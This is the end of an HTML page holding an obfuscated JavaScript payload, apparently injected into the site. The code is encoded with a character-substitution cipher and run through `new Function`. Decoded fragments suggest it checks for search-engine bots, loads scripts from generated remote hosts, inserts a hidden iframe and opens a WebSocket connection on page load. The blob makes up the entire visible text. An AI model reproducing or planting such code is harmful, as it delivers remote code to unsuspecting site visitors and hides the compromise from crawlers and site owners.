X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
</body>
</html>